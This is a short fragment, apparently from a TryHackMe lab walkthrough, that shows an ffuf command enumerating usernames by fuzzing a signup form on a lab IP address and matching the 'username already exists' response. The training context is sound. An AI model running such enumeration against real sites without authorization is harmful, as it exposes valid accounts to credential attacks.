 Username enumeration with ffuf
user@tryhackme$ ffuf -w
/usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d
"username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type:
application/x-www-form-urlencoded" -u
http://10.10.36.87/customers/signup -mr "username already exists"